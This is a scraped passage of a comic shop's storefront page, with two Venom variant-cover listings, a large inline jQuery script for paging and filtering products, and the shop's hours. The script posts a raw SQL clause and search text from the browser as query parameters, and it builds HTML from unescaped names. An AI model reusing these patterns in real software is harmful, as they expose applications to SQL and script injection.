                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="what-if...-venom-3-jonas-scharf-design-variant" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/what-if...-venom-3-jonas-scharf-design-variant">
                                                <img alt="what-if...-venom-3-jonas-scharf-design-variant" id="image_id_5" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1a838194-adf9-4800-872f-b9234b7af8da.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="what-if...-venom-3-jonas-scharf-design-variant" class="all_product" href="https://stores.comichub.com/collected_keller/products/what-if...-venom-3-jonas-scharf-design-variant">

                                                    What If...? Venom #3 Jonas Scharf Design Variant 1 for 10 Incentive
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $10.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_1a838194-adf9-4800-872f-b9234b7af8da" href="javascript:AjaxAddToCart('1a838194-adf9-4800-872f-b9234b7af8da',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="what-if...-venom-3-jonas-scharf-design-variant" class="all_product" href="https://stores.comichub.com/collected_keller/products/what-if...-venom-3-jonas-scharf-design-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="what-if...-venom-5-jesus-hervas-design-variant" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/what-if...-venom-5-jesus-hervas-design-variant">
                                                <img alt="what-if...-venom-5-jesus-hervas-design-variant" id="image_id_6" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/461551a7-63e4-46bd-a6f2-4916c8012816.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="what-if...-venom-5-jesus-hervas-design-variant" class="all_product" href="https://stores.comichub.com/collected_keller/products/what-if...-venom-5-jesus-hervas-design-variant">

                                                    What If...? Venom #5 Jesus Hervas Design Variant 1 for 10 Incentive
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $10.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_461551a7-63e4-46bd-a6f2-4916c8012816" href="javascript:AjaxAddToCart('461551a7-63e4-46bd-a6f2-4916c8012816',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="what-if...-venom-5-jesus-hervas-design-variant" class="all_product" href="https://stores.comichub.com/collected_keller/products/what-if...-venom-5-jesus-hervas-design-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                        </ul>


                        <input type="hidden" value="7" id="lastRowCount">
                    </div>


                    <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                </div>

            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />





<script>

    var SearchString = "";
    var searchType = ' and SupplierData.Id in (select SupplierDataHubId from BrandIndex where BrandIndex.BrandHubId=&#39;04741580-8946-4834-8bc2-45ef0ccdc21a&#39;)';
    var type = '';
    var flag = false;
    var rowToQuery = 0;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
	var pageSize = 24;
    var isSubSearch = false; //Added on 17 April 2018

	

    var categoryList = '';
    var subscriptionList = '';

	var isNewTheme = 1;
    //Added by lokesh singh on 20-03-2025
    var brandHubId = '04741580-8946-4834-8bc2-45ef0ccdc21a';

    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");


    	}

        $('.SubscriptionSearch').prop("checked", false);
        $('.CategorySearch:checked').prop("checked", false);

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null) || categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
            $('#lastRowCount').val("");
            SearchString = "";
            flag = true;
            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else if (categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
                SubAlphabetPagging(SearchString);
            }
            else {
                GetmoreulProductListAjax();
            }

            if (categoryHubIdBySearch != "") {
                var _categorySeacrhItems = categoryHubIdBySearch.split(',');
                $.each(_categorySeacrhItems, function (i) {
                    $('#' + _categorySeacrhItems[i]).prop("checked", true);
                });
            }
            if (subscriptionHubIdBySearch != "") {
                var _subscriptionSeacrhItems = subscriptionHubIdBySearch.split(',');
                $.each(_subscriptionSeacrhItems, function (i) {
                    $('#' + _subscriptionSeacrhItems[i]).prop("checked", true);
                });
            }
        }
        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }
        ClickAnchor();



    });

function ClickAnchor() {

    //$('.all_product').click(function (event) {
    //    event.preventDefault();
    //    $('#UpdateProgress').show();
    //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
    //    return false;
    //});

}

function GetmoreulProductListAjax() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = 21;
    var rowTo = rowNo;
    GetmoreulProduct(rowfrom, rowTo);
}

function GetmoreulProductList() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = (rowNo + 1).toString();
	var rowTo = (rowNo + pageSize).toString();
    GetmoreulProduct(rowfrom, rowTo);
}





function GetmoreulProduct(rowfrom, rowTo) {

	var lastscrollTop = $(window).scrollTop();
    $('#UpdateProgress').show();


    $.ajax({
        type: "post",
        url: '/collected_keller/Product/ShowNext',
    	data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
			  + "&type=" + type + "&searchType=" + searchType
			  + "&urlCurrent=" + window.location.pathname.toLowerCase()
			  + "&isSubSearch=" + isSubSearch
			  + "&categoryHubId=" + categoryHubIdBySearch
			  + "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025
        success: function (data) {
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = rowTo;

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);




                $('#lastRowCount').val(data.rownum);

                $('#spnFrom').text("1");

                var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                    $('#spnTo').text(rowToItemCount);
                    rowTo = rowToItemCount;
                }
                else {
                    $('#spnTo').text(rowTo);
                }


                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }


                $('#UpdateProgress').hide();

                ClickAnchor();
                if (flag) {
                	flag = false;
                	if ("" != "" && "" != null) {
                		$("html, body").animate({ scrollTop: parseInt('') }, 1000);
                	}
                }
                else {
                	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                }


            }

            else {
                $('#UpdateProgress').hide();
                $('#lastRowCount').val("");
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();
            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

    $('#imgLoadMoreProduct').hide();
}

    function GetmoreulProductsLike(whereSearch) {
		var itmcheck = 0;
	filterData(whereSearch);
   // $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch == "ancAllselect") {
        $('#ulSeach li').removeClass('active');
        $('#ancAllselect').addClass('active');
		whereSearch = "";
		ResetfilterData();
    }


    var subSearch = whereSearch;


    if (whereSearch != null && whereSearch != "") {

        if (flag) {
            whereSearch = whereSearch.substring(0, 1);
        }


        $('#ulSeach li').removeClass('active');

        $('#alphaId_' + whereSearch).addClass('active');

    }


    SearchString = whereSearch;
    $('#subsearchpagging').html("");
    isSubSearch = false;

	//filterData(whereSearch);
    if (whereSearch != null && whereSearch != "") {


        var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
			+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
			+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
			+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
			+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
			+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
			+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



        html = html.replace(/#/gi, whereSearch);

        html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

        $('#subsearchpagging').html(html);


		if (flag) {


				SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li', 1);
				subSearch = "";

			}
		else {

				//SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
				SubAlphabetPagging(whereSearch,"",1);
			}

		}




    else {

        $.ajax({
            type: "post",
            url: '/collected_keller/Product/ShowNext',
        	data: "whereQuery=" + SearchString + "&type=" + type + "&searchType=" + searchType
				+ "&urlCurrent=" + window.location.pathname.toLowerCase()
				+ "&isSubSearch=" + isSubSearch
				+ "&categoryHubId=" + categoryHubIdBySearch
				+ "&subscriptionHubId=" + subscriptionHubIdBySearch
                + "&copounId=" + ""
                + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
            success: function (data) {
               
                $('#ulAllProduct >li').remove();
				if (categoryHubIdBySearch.length > 0) {
					fillSubscription(data.SubscriptionList, whereSearch);
				}
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    $('#spnFrom').show();
                    $('#spnRecordCount').show();
                    $('#spnTo').show();
                    $('#dvNorecordFound').hide();

					$('#ulAllProduct').append(data.html);


                    $("img.lazy").lazyload({ effect: "fadeIn" });

                	//getEqualhight();
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }

                    $('#lastRowCount').val(data.rownum);

                    //if (data.res.length == 20) {
                    //    $('#spnFrom').text("1");
                    //    $('#spnTo').text("20");

                    //}
                    //else {
                        $('#spnFrom').text("1");
                        $('#spnTo').text(data.res.length);

                   //}

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }


                    $('#UpdateProgress').hide();
                }


                else {
                    $('#UpdateProgress').hide();
                    $('#spaTotalRecordcountSearch').text('0');
                    $('#spnFrom').hide();
                    $('#spnRecordCount').hide();
                    $('#spnTo').hide();
                    $('#dvNorecordFound').show();
                    $('#lastRowCount').val('');
                    //Added by lokesh singh on 21-03-2025
                    $('#dvLoadMore').hide();
                }



            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });
    }

}


//Added on 17 April 2018

	function SubAlphabetPaggingFilter(whereSearch, liId) {
		filterData(whereSearch);
		SubAlphabetPagging(whereSearch, liId,1);
	}

	function SubAlphabetPagging(whereSearch, liId, reloadSubscription) {

	if (reloadSubscription == null || reloadSubscription == "") {
		reloadSubscription = 0;
	}
    $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch != null && whereSearch != "") {
        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');
        SearchString = whereSearch;
    }
    isSubSearch = true;
    var rowTo = 0;
    if (flag) {
		rowTo = $('#lastRowCount').val();

	}

    $.ajax({
        type: "post",
        url: '/collected_keller/Product/ShowNext',
    	data: "rowto=" + rowTo + "&whereQuery=" + SearchString
			+ "&type=" + type + "&searchType="
			+ searchType + "&urlCurrent="
			+ window.location.pathname.toLowerCase()
			+ "&isSubSearch=" + isSubSearch
			+ "&categoryHubId=" + categoryHubIdBySearch
			+ "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
        success: function (data) {

			$('#ulAllProduct >li').remove();
			if (reloadSubscription ==1) {
				fillSubscription(data.SubscriptionList, whereSearch);
				$('#hidSubsTotalPage').val(data.TotalPages);
				$('#hidSubsCurrentPage').val(1);
				if (data.TotalPages > 1) {
					$('.clloadmore').removeClass("itemhide").addClass("itemshow");
				}
				else {
					$('.clloadmore').removeClass("itemshow").addClass("itemhide");
				}
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                //if (data.res.length == 20) {
                //    $('#spnFrom').text("1");
                //    $('#spnTo').text("20");

                //}
                //else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

               // }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }

            else {
                if (data.html != "" && data.html != null) {
                    $('#ulAllProduct').append(data.html);
                }
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	//function SearchBySubscription() {
 //   subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",0);
	//}

	//function SearchByCategory() {

 //   categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",1);
 //   }

    function SearchBySubscription(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedSubChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function SearchByCategory(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        
        SubAlphabetPagging("", "", 1);
    }


	function ShowDivSubscriptionAndCategory()
{
    $("#cateandsublist").toggle();

    if ($('#cateandsublist').is(':visible')) {
        $("#txtsubcat").text("-");
        $("#txtsubcat").attr('title', 'Collapse');
		$("#topheader_subcat").hide();

    }
    else {
        $("#txtsubcat").text("+");
        $("#txtsubcat").attr('title', 'Expand');
        $("#topheader_subcat").show();
        $("html, body").animate({ scrollTop: parseInt('250') }, 1000);

    }
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {

		if (isExpand == "1") {
			$('.searchItem').removeClass("itemhide").addClass("itemshow");
			$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			$("#txtCollapse").show();
			$("#txtExpand").hide();

            //Added by lokesh singh on 21-03-2025
            if (parseInt($('#hidSubsTotalPage').val()) <= parseInt($('#hidSubsCurrentPage').val())) {
                $('.clloadmore').removeClass("itemshow").addClass("itemhide");
            }

		}
		else {

			$('.searchItem').addClass("itemhide").removeClass("itemshow");
			$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}

	if ($('.productimage').height < 200) {
		$('.productimage').height(300);
	}



    function filterData(char) {
        console.log('filterData: ' + char);
		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
        let chararray = char.split(',');
       
        //Commented code by lokesh singh on 20-03-2025

		//let filteredCatArray = categoryList.filter((category) => {
		//	categoryName = category.name.toLowerCase();
		//	if (stlen == 1 && categoryName.startsWith(char)) {
		//		return category;
		//	}
		//	else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
		//		return category;
		//	}
		//	else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {

		//		return category;
		//	}

		//});

		//bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});

		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}


	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {
		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
                if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

	function loadmoresubscription() {
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        if (currentpage <= totalpage) {
            $('#UpdateProgress').show();
			$.ajax({
				type: "post",
				url: '/collected_keller/Product/GetMoreSubscription',
                //data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type,
                //Added by Lokesh singh on 20-03-2025
                data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type + "&brandHubId=" + brandHubId,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

    function RemoveChkCategory(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');

        SubAlphabetPagging("", "", 1);
    }
    function RemoveChkSubscription(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/collected_keller/Product/GetSearchSection',
                /*data:  "id=" + type,*///Added by Lokesh singh on 20-03-2025
                data: "id=" + type + "&brandHubId=" + brandHubId,
                success: function (data) {

                    $('#ulAdvanceSearch').hide();
                    $('#ulSeach').show();
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);
                    $("#dvSearchSection").html(data.html);

                    $("#txtCategorySearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListC = categoryList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindCategoryList(filteredListC);
                    });

                    $("#txtSubSearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListB = subscriptionList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindSubsciptionList(filteredListB);
                    });
                    $('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }


    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }

    .tag {
        font-size: 14px;
        padding: .3em .4em .4em;
        margin: 0 .1em;
    }

        .tag a {
            color: #bbb;
            cursor: pointer;
            opacity: 0.6;
        }

            .tag a:hover {
                opacity: 1.0
            }

        .tag .remove {
            vertical-align: bottom;
            top: 0;
        }

        .tag a {
            margin: 0 0 0 .3em;
        }

            .tag a .glyphicon-white {
                color: #fff;
                margin-bottom: 2px;
            }
</style>
					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday: 12:00PM</li>
	<li>Monday: 11:00PM</li>
	<li>Tuesday: 11:00AM</li>
	<li>Wednesday: 10:00AM</li>
	<li>Thursday: 11:00AM</li>
	<li>Friday: 11:00AM</li>
	<li>Saturday: 10:00AM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><ul>
	<li>Sunday: 6:00PM</li>
	<li>Monday: 6:00PM</li>
	<li>Tuesday: 6:00PM</li>
	<li>Wednesday: 7:00PM</li>
	<li>Thursday: 7:00PM</li>
	<li>Friday: 8:00PM</li>
	<li>Saturday: 8:00PM</li>
</ul>
